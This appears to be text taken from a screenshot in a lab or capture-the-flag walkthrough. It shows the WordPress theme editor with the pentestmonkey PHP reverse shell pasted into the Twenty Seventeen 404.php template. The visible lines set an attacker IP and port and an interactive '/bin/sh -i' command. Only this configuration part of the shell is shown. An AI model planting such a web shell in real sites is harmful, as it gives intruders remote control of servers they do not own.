 Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.117.146';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)